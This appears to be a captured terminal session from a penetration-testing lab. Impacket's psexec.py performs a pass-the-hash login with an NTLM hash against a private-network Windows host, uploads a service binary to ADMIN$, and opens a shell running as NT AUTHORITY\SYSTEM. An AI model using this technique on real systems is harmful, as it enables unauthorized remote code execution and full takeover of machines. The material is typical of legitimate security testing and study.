 ➜  examples git:(master) ✗ python psexec.py ./localadmin@172.16.100.128 -hashes 00000000000000000000000000000000:4f742138def943785f79711
9d7568fff
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 172.16.100.128.....
[*] Found writable share ADMIN$
[*] Uploading file puinWNWJ.exe
[*] Opening SVCManager on 172.16.100.128.....
[*] Creating service yRii on 172.16.100.128.....
[*] Starting service yRii.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒╛ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system